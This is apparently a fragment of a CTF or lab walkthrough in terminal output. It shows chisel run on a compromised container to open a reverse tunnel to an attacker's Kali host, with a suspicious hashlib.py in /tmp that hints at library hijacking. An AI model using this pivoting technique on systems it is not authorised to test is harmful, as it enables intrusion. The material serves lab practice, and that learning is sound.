 mario@b38b41eeda6d:/tmp$ ls
__pycache__  chisel  hashlib.py  script.py
mario@b38b41eeda6d:/tmp$ ./chisel client 172.17.0.1:8080 R:9999:127.0.0.1:9999
2024/05/08 16:36:19 client: Connecting to ws://172.17.0.1:8080
2024/05/08 16:36:19 client: Connected (Latency 447.696µs)
chisel : chisel
┌──(kali㉿kali)-[~/Desktop/chisel]
└─$ ./chisel server --reverse 1234
2024/05/08 16:36:07 server: Reverse tunnelling enabled
2024/05/08 16:36:07 server: Fingerprint EhrOsbE4ynQlPICfBiGWmLZ0BUZBb67ZqGCtdppQhoA=
2024/05/08 16:36:07 server: Listening on http://0.0.0.0:8080
./chisel client 172.17.0.1:8080 R:9999:127.0.0.1:99992024/05/08 16:36:19 server: session#1: tun: proxy#R:9999=>9999: Listening